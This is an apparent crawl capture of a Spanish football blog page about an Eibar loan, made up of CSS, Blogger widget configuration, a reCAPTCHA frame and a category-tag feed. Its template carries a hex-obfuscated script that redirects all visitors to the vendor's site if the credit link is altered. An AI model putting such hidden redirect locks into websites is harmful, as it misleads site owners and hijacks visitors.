sle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () { if ($("#change,.change").attr("href") != "https://www.plantillasblogger.space") {
        window.location.href = "https://www.plantillasblogger.space"; }});
//]]>
</script>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<!-- Migas de Pan -->
<script type='text/javascript'>
//<![CDATA[
var _0x533c=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0x533c[5]](function(){if($(_0x533c[2])[_0x533c[1]](_0x533c[0])!= _0x533c[3]){window[_0x533c[4]][_0x533c[0]]= _0x533c[3]}})
//]]>
</script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4pg6mTwttZ37C3a3xzPL1-bft5mA:1769443334988';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6019612970183478594','//www.nuevofutbol.com/2017/12/oficial-el-eibar-cede-galvez-las-palmas.html','6019612970183478594');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6019612970183478594', 'title': 'Nuevo F\xfatbol', 'url': 'https://www.nuevofutbol.com/2017/12/oficial-el-eibar-cede-galvez-las-palmas.html', 'canonicalUrl': 'https://www.nuevofutbol.com/2017/12/oficial-el-eibar-cede-galvez-las-palmas.html', 'homepageUrl': 'https://www.nuevofutbol.com/', 'searchUrl': 'https://www.nuevofutbol.com/search', 'canonicalHomepageUrl': 'https://www.nuevofutbol.com/', 'blogspotFaviconUrl': 'https://www.nuevofutbol.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nuevo F\xfatbol - RSS\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6019612970183478594/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/7643996806430519951/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1353887571601259', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s\xbb', 'pageType': 'item', 'postId': '7643996806430519951', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjouPCSEsa-cSe6x9c171chaE_GSKUQijosadyj20QlYhqq8xefwu8eD71An2EEUOMr0rlT_rnGgt0fuQrmdx6KZj_2bFYjedTxfG9fTundg12zSuQLfR7o6m1cqE83ZLOAlvpxiE-dcug/s72-c/galvez.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjouPCSEsa-cSe6x9c171chaE_GSKUQijosadyj20QlYhqq8xefwu8eD71An2EEUOMr0rlT_rnGgt0fuQrmdx6KZj_2bFYjedTxfG9fTundg12zSuQLfR7o6m1cqE83ZLOAlvpxiE-dcug/s320/galvez.jpg', 'pageName': 'Oficial: El Eibar cede a G\xe1lvez a Las Palmas', 'pageTitle': 'Nuevo F\xfatbol: Oficial: El Eibar cede a G\xe1lvez a Las Palmas'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Oficial: El Eibar cede a G\xe1lvez a Las Palmas', 'description': '      El Eibar ha cedido  a G\xe1lvez  hasta el 30 de junio de 2018 a Las Palmas , el jugador se incorpora a partir del 1 de enero de este pr\xf3x...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjouPCSEsa-cSe6x9c171chaE_GSKUQijosadyj20QlYhqq8xefwu8eD71An2EEUOMr0rlT_rnGgt0fuQrmdx6KZj_2bFYjedTxfG9fTundg12zSuQLfR7o6m1cqE83ZLOAlvpxiE-dcug/s320/galvez.jpg', 'url': 'https://www.nuevofutbol.com/2017/12/oficial-el-eibar-cede-galvez-las-palmas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7643996806430519951}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-inner', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-inner', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-inner', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-inner', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-inner', document.getElementById('Feed1'), {'title': 'Noticias 2D', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.noticias2d.com/feed', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'center', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_KCkuPcALJ22C0932xX-LA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769443338903');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nuevofutbol.com/feeds/posts/default/-/Eibar?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 174445
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594"},"updated":{"$t":"2026-01-26T17:01:00.112+01:00"},"category":[{"term":"Noticias"},{"term":"Fichajes"},{"term":"Málaga"},{"term":"Real Madrid"},{"term":"F.C. Barcelona"},{"term":"Rumores"},{"term":"Betis"},{"term":"Renovación"},{"term":"Partido Online"},{"term":"Liga BBVA"},{"term":"Cesión"},{"term":"Sevilla"},{"term":"Atlético de Madrid"},{"term":"Entrenamiento"},{"term":"Champions League"},{"term":"Valencia"},{"term":"Primera RFEF"},{"term":"Estadio Deportivo"},{"term":"Athletic"},{"term":"Diario Marca"},{"term":"Lista de convocados"},{"term":"LaLiga SmartBank"},{"term":"Liga Santander"},{"term":"Marca"},{"term":"LaLiga Hypermotion"},{"term":"Copa del Rey"},{"term":"Segunda División"},{"term":"AS"},{"term":"Diario AS"},{"term":"Sport"},{"term":"Diario Sport"},{"term":"Chelsea"},{"term":"Rescisión"},{"term":"Manchester United"},{"term":"Villarreal"},{"term":"Mundo Deportivo"},{"term":"Granada"},{"term":"Espanyol"},{"term":"Deportivo de la Coruña"},{"term":"Real Sociedad"},{"term":"Manchester City"},{"term":"Segunda B"},{"term":"Segunda División B"},{"term":"Arsenal"},{"term":"LaLiga EA Sports"},{"term":"Operación salida"},{"term":"Juventus"},{"term":"Milan"},{"term":"Getafe"},{"term":"Celta"},{"term":"Levante"},{"term":"España"},{"term":"Resultados"},{"term":"Athletic de Bilbao"},{"term":"Atlético Malagueño"},{"term":"Premier League"},{"term":"PSG"},{"term":"Rayo Vallecano"},{"term":"Cristiano Ronaldo"},{"term":"Las Palmas"},{"term":"Bayern Múnich"},{"term":"Eibar"},{"term":"clasificación"},{"term":"Superdeporte"},{"term":"Zaragoza"},{"term":"Deportivo"},{"term":"Messi"},{"term":"Celta de Vigo"},{"term":"Liverpool"},{"term":"Málaga Femenino"},{"term":"Partido"},{"term":"Marbella FC"},{"term":"Programación"},{"term":"Destitución"},{"term":"Europa League"},{"term":"LaLiga 1|2|3"},{"term":"Camiseta"},{"term":"Mourinho"},{"term":"Almería"},{"term":"UCAM Murcia"},{"term":"Neymar"},{"term":"Inter de Milan"},{"term":"Osasuna"},{"term":"Marbella"},{"term":"Pellicer"},{"term":"Cádiz"},{"term":"Alavés"},{"term":"Sporting de Gijón"},{"term":"Elche"},{"term":"Liga Adelante"},{"term":"Mallorca"},{"term":"Leganés"},{"term":"Córdoba"},{"term":"Valladolid"},{"term":"BeIN Sports"},{"term":"José Mourinho"},{"term":"Roma"},{"term":"Análisis"},{"term":"Oviedo"},{"term":"Málaga CF Femenino"},{"term":"Al-Thani"},{"term":"Tottenham"},{"term":"Girona"},{"term":"Tenerife"},{"term":"Mirandés"},{"term":"Juegos"},{"term":"Videojuegos"},{"term":"Albacete"},{"term":"Huesca"},{"term":"Benfica"},{"term":"LaLiga Santander"},{"term":"Oporto"},{"term":"Cartagena"},{"term":"Alcorcón"},{"term":"Adidas"},{"term":"Gol"},{"term":"Amistosos"},{"term":"Casillas"},{"term":"No fichajes"},{"term":"Borussia Dortmund"},{"term":"Nápoles"},{"term":"Rafa Benítez"},{"term":"Ancelotti"},{"term":"Mercado de fichajes"},{"term":"Ponferradina"},{"term":"Serie A"},{"term":"Guardiola"},{"term":"Nàstic"},{"term":"Fifa"},{"term":"Antequera"},{"term":"Mérida"},{"term":"Gareth Bale"},{"term":"Fase de Ascenso"},{"term":"Mónaco"},{"term":"Alineaciones"},{"term":"CD El Palo"},{"term":"Academia"},{"term":"Racing de Santander"},{"term":"Zidane"},{"term":"Camisetas"},{"term":"Real Murcia"},{"term":"FC Barcelona"},{"term":"Lugo"},{"term":"Luis Enrique"},{"term":"Luis Suárez"},{"term":"UD Ibiza"},{"term":"CD Lugo"},{"term":"Kaká"},{"term":"Horarios"},{"term":"Benzema"},{"term":"Tercera División"},{"term":"Eurocopa 2016"},{"term":"Ibrahimovic"},{"term":"Nike"},{"term":"Newcastle"},{"term":"Sergio Pellicer"},{"term":"Euro 2016"},{"term":"Sergio Ramos"},{"term":"Atlético Torcal"},{"term":"Linares Deportivo"},{"term":"Burgos"},{"term":"Algeciras"},{"term":"Castellón"},{"term":"West Ham"},{"term":"Eurocopa"},{"term":"El Palo"},{"term":"Everton"},{"term":"Fiorentina"},{"term":"Bale"},{"term":"Euro"},{"term":"Cesc Fábregas"},{"term":"Míchel"},{"term":"Eldense"},{"term":"CD Rincón"},{"term":"Sporting"},{"term":"Ascenso"},{"term":"Aston Villa"},{"term":"Real Madrid Castilla"},{"term":"Galatasaray"},{"term":"Brasil"},{"term":"Hércules"},{"term":"Míchel González"},{"term":"Isco"},{"term":"Alexis Sánchez"},{"term":"Pellegrini"},{"term":"Falcao"},{"term":"Pepe Mel"},{"term":"EA Sports"},{"term":"Agüero"},{"term":"Numancia"},{"term":"Segunda RFEF"},{"term":"AD Ceuta"},{"term":"Bayer Leverkusen"},{"term":"Florentino Pérez"},{"term":"Fuenlabrada"},{"term":"Piqué"},{"term":"Calcio"},{"term":"Muñiz"},{"term":"Argentina"},{"term":"Schalke 04"},{"term":"Dani Alves"},{"term":"Bundesliga"},{"term":"Andorra"},{"term":"Sporting de Lisboa"},{"term":"Víctor Sánchez"},{"term":"Leicester City"},{"term":"Wolfsburgo"},{"term":"Mérida AD"},{"term":"De Gea"},{"term":"Francia"},{"term":"Luis Muñoz"},{"term":"Carlos Tévez"},{"term":"Modric"},{"term":"Retirada"},{"term":"Javi Gracia"},{"term":"Sevilla Atlético"},{"term":"Víctor Sánchez del Amo"},{"term":"Ajax"},{"term":"Higuaín"},{"term":"Atlético Sanluqueño"},{"term":"Juan Muñiz"},{"term":"Swansea City"},{"term":"Clásico"},{"term":"Segunda División FSF"},{"term":"UD Melilla"},{"term":"Amistoso"},{"term":"Adrián González"},{"term":"Portugal"},{"term":"Celta Fortuna"},{"term":"Fernando Torres"},{"term":"Olympique de Marsella"},{"term":"Sabadell"},{"term":"Konami"},{"term":"Lazio"},{"term":"Munir"},{"term":"Van Gaal"},{"term":"Real Jaén"},{"term":"Southampton"},{"term":"Recreativo de Huelva"},{"term":"Santos"},{"term":"Boca Juniors"},{"term":"Italia"},{"term":"Pep Guardiola"},{"term":"Sunderland"},{"term":"Cultural Leonesa"},{"term":"Extremadura"},{"term":"Fulham"},{"term":"PES"},{"term":"Simeone"},{"term":"Adrián"},{"term":"Camacho"},{"term":"Villarreal B"},{"term":"Amorebieta"},{"term":"Liga Iberdrola"},{"term":"LaLiga Iberdrola"},{"term":"Tercera RFEF"},{"term":"EA"},{"term":"Racing Santander"},{"term":"Xavi"},{"term":"Juvenil División de Honor"},{"term":"Shakhtar Donetsk"},{"term":"Fernando Llorente"},{"term":"Morata"},{"term":"Movistar Plus"},{"term":"Abonados"},{"term":"Emery"},{"term":"Gerard Piqué"},{"term":"Joaquín"},{"term":"Manolo Gaspar"},{"term":"Ligue 1"},{"term":"Recio"},{"term":"Chicharito"},{"term":"River Plate"},{"term":"Sorteo"},{"term":"Diego Costa"},{"term":"Barcelona B"},{"term":"Celtic de Glasgow"},{"term":"Real Sociedad B"},{"term":"Cavani"},{"term":"Granero"},{"term":"Hazard"},{"term":"Pepe"},{"term":"David Villa"},{"term":"Mascherano"},{"term":"Pretemporada"},{"term":"Betis Deportivo"},{"term":"James Rodríguez"},{"term":"Wenger"},{"term":"Juankar"},{"term":"Kameni"},{"term":"Sporting Gijón"},{"term":"Jaén"},{"term":"Rossi"},{"term":"Atlético B"},{"term":"Inglaterra"},{"term":"La Rosaleda"},{"term":"Renuncia"},{"term":"Barakaldo"},{"term":"Borussia Mönchengladbach"},{"term":"Pogba"},{"term":"San Fernando"},{"term":"Di María"},{"term":"José María Muñoz"},{"term":"Olympique de Lyon"},{"term":"QPR"},{"term":"Adebayor"},{"term":"Iniesta"},{"term":"InterCity"},{"term":"Del Bosque"},{"term":"Olympiacos"},{"term":"Zenit de San Petersburgo"},{"term":"Atlético Madrid"},{"term":"Bartomeu"},{"term":"CD Alcoyano"},{"term":"Keylor Navas"},{"term":"Melilla"},{"term":"Ramón Enríquez"},{"term":"Xabi Alonso"},{"term":"BeIN LaLiga"},{"term":"Bilbao Athletic"},{"term":"Crystal Palace"},{"term":"FC Cartagena"},{"term":"Luis Hernández"},{"term":"Álvaro Morata"},{"term":"Malaga"},{"term":"Miguel Torres"},{"term":"Segunda División Fútbol Sala Femenino"},{"term":"Bajas"},{"term":"José González"},{"term":"Basilea"},{"term":"Gimnàstic"},{"term":"Juanpi"},{"term":"Ontiveros"},{"term":"Juan Mata"},{"term":"Atlético Baleares"},{"term":"Borja Valero"},{"term":"Izan Merino"},{"term":"PSV Eindhoven"},{"term":"Paco de la Torre"},{"term":"Recreativo"},{"term":"Wolverhampton"},{"term":"Abidal"},{"term":"Bournemouth"},{"term":"Racing de Ferrol"},{"term":"LaLiga"},{"term":"Roberto"},{"term":"Sporting de Braga"},{"term":"Balompédica Linense"},{"term":"Escassi"},{"term":"Lombán"},{"term":"Negredo"},{"term":"Unionistas"},{"term":"BlueBay"},{"term":"Sao Paulo"},{"term":"Sestao River"},{"term":"Cifu"},{"term":"Duda"},{"term":"Pastore"},{"term":"Vélez CF"},{"term":"Drogba"},{"term":"Genaro"},{"term":"PSV"},{"term":"Arenteiro"},{"term":"Klopp"},{"term":"Nottingham Forest"},{"term":"Pedro León"},{"term":"Watford"},{"term":"Weligton"},{"term":"Alemania"},{"term":"Mundial 2014"},{"term":"West Bromwich Albion"},{"term":"CD Estepona"},{"term":"El Palo FC"},{"term":"Lass Diarra"},{"term":"Osasuna Promesas"},{"term":"Recreativo Huelva"},{"term":"Ricca"},{"term":"Stoke City"},{"term":"Tarazona"},{"term":"Víctor Valdés"},{"term":"Alfonso Herrero"},{"term":"CD Castellón"},{"term":"Cesion"},{"term":"Goles"},{"term":"Once ideal"},{"term":"Recreativo Granada"},{"term":"Udinese"},{"term":"Afellay"},{"term":"Bojan"},{"term":"Racing Ferrol"},{"term":"Rayo Majadahonda"},{"term":"David Larrubia"},{"term":"Murcia"},{"term":"Sampdoria"},{"term":"Alex Ferguson"},{"term":"Lukaku"},{"term":"Málaga Genuine"},{"term":"Oficial"},{"term":"Robinho"},{"term":"Sandro Ramírez"},{"term":"Balón de Oro"},{"term":"Besiktas"},{"term":"Holanda"},{"term":"Mundial 2018"},{"term":"Pro Evolution Soccer"},{"term":"UEFA"},{"term":"Dani Pacheco"},{"term":"FIFA 14"},{"term":"Juande"},{"term":"Rubén Castro"},{"term":"Thiago Silva"},{"term":"Özil"},{"term":"Guede"},{"term":"Ibiza"},{"term":"José Alberto"},{"term":"Sneijder"},{"term":"Anzhi"},{"term":"Castilla"},{"term":"Corinthians"},{"term":"Griezmann"},{"term":"Loren Juarros"},{"term":"Notiicas"},{"term":"Zamora"},{"term":"Barça Atlètic"},{"term":"Jony"},{"term":"Josep Maria Bartomeu"},{"term":"Mundial 2022 de Catar"},{"term":"Nuri Sahin"},{"term":"Rooney"},{"term":"Varane"},{"term":"Hummel"},{"term":"Javier Tebas"},{"term":"Juanfran"},{"term":"Sandro"},{"term":"Adán"},{"term":"Burnley"},{"term":"Kike Pérez"},{"term":"Antoñín"},{"term":"Brighton"},{"term":"Casemiro"},{"term":"Chory Castro"},{"term":"Nolito"},{"term":"Real Unión"},{"term":"Amrabat"},{"term":"Brujas"},{"term":"Llagostera"},{"term":"Marc Bartra"},{"term":"Rosales"},{"term":"Antoñito Cordero"},{"term":"Diego González"},{"term":"FIFA 13"},{"term":"Maicon"},{"term":"Michael Santos"},{"term":"Ourense"},{"term":"Pedro"},{"term":"Rakitic"},{"term":"Dioni Villalba"},{"term":"Fernando Gago"},{"term":"Genoa"},{"term":"Jesé"},{"term":"Mancini"},{"term":"Van Persie"},{"term":"Cesc"},{"term":"Hull City"},{"term":"Loren"},{"term":"Nico Williams"},{"term":"Quique Setién"},{"term":"UD Logroñés"},{"term":"Villanovense"},{"term":"APA"},{"term":"Canales"},{"term":"David Luiz"},{"term":"Flamengo"},{"term":"Haitam"},{"term":"Leeds United"},{"term":"Marcelo"},{"term":"Raúl González"},{"term":"Courtois"},{"term":"Fabio Coentrao"},{"term":"Keidi Bare"},{"term":"Osvaldo"},{"term":"Palermo"},{"term":"Santi Cazorla"},{"term":"Torino"},{"term":"David Silva"},{"term":"Keko"},{"term":"Yanis Rahmani"},{"term":"Forlán"},{"term":"Johan Cruyff"},{"term":"Lampard"},{"term":"Lewandowski"},{"term":"Norwich City"},{"term":"Palmeiras"},{"term":"Roque Santa Cruz"},{"term":"Sergio Busquets"},{"term":"Balotelli"},{"term":"Copa América"},{"term":"David Moyes"},{"term":"En-Nesyri"},{"term":"Paco Jémez"},{"term":"Puyol"},{"term":"Renovacion"},{"term":"Ricardo Horta"},{"term":"Rolán"},{"term":"Sergi Darder"},{"term":"Sergio Canales"},{"term":"Betis B"},{"term":"Hamburgo"},{"term":"Khedira"},{"term":"Lille"},{"term":"Pablo Chavarría"},{"term":"Paul Pogba"},{"term":"Sadiku"},{"term":"Samu García"},{"term":"Wigan"},{"term":"Alcoyano"},{"term":"Almería B"},{"term":"Arsène Wenger"},{"term":"Diego Rolán"},{"term":"Fútbol Sala Femenino"},{"term":"Guadalajara"},{"term":"Jordi Alba"},{"term":"Setién"},{"term":"Thiago Alcántara"},{"term":"Anderlecht"},{"term":"Fenerbahçe"},{"term":"Mula"},{"term":"Reus Deportiu"},{"term":"Rolón"},{"term":"Arda Turan"},{"term":"Giovani dos Santos"},{"term":"Marcelino"},{"term":"Middlesbrough"},{"term":"Pablo Guede"},{"term":"Vasco de Gama"},{"term":"Vélez Málaga"},{"term":"Atalanta"},{"term":"Dimisión"},{"term":"Liga Reto Iberdrola"},{"term":"Marruecos"},{"term":"Van Nistelrooy"},{"term":"Yeclano Deportivo"},{"term":"Barça B"},{"term":"CSKA de Moscú"},{"term":"Chile"},{"term":"Croacia"},{"term":"Guti"},{"term":"Hicham"},{"term":"Juande Ramos"},{"term":"Lavezzi"},{"term":"Reading"},{"term":"Roberto Rosales"},{"term":"Talavera"},{"term":"Cardiff City"},{"term":"Feyenoord"},{"term":"Garay"},{"term":"Granada B"},{"term":"Javi Martínez"},{"term":"Olympiakos"},{"term":"Ribery"},{"term":"Robben"},{"term":"Ronaldinho"},{"term":"Salida"},{"term":"Arsene Wenger"},{"term":"Bayern Munich"},{"term":"Cruzeiro"},{"term":"Manu Molina"},{"term":"Mikel Villanueva"},{"term":"AD Mérida"},{"term":"Arnau"},{"term":"Botafogo"},{"term":"Claudio Bravo"},{"term":"Colombia"},{"term":"Funes"},{"term":"Hulk"},{"term":"Loren Zúñiga"},{"term":"PC"},{"term":"Van der Vaart"},{"term":"Arbeloa"},{"term":"Argentinos Juniors"},{"term":"Blackburn Rovers"},{"term":"Ganso"},{"term":"Internacional de Porto Alegre"},{"term":"Roberto Fernández"},{"term":"Stuttgart"},{"term":"Uruguay"},{"term":"Werder Bremen"},{"term":"Charles"},{"term":"Ismael Casas"},{"term":"Kevin Medina"},{"term":"Lesión"},{"term":"Manuel Pellegrini"},{"term":"Maradona"},{"term":"Salmerón"},{"term":"Xtra"},{"term":"Boavista"},{"term":"Demichelis"},{"term":"Dinamo Zagreb"},{"term":"Génova"},{"term":"Linense"},{"term":"Marcelino García"},{"term":"PES 2013"},{"term":"Pablo Fornals"},{"term":"Panathinaikos"},{"term":"Toulalan"},{"term":"Bélgica"},{"term":"Dinamo Kiev"},{"term":"FIFA 2015"},{"term":"Kevin Gameiro"},{"term":"Rangers"},{"term":"Willy Caballero"},{"term":"Xbox 